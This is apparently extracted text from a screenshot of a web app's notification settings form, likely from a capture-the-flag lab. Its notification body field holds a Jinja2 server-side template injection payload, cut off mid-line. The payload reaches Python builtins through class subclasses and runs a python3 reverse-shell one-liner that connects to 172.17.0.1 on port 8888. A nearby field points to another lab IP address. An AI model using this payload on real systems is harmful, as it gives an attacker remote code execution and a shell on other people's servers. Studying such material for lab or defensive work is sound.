 General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Use system defaults
Notification URL List
get://10.10.14.3
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
test
Title for all notifications
Notification Body
ss__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{ x()._module.__builtins__['__import__']('os').popen("python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"172.17.0.1\",8888));[os.dup2(s.filen
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
System default
Format for all notifications
Save Delete Clear History Create Copy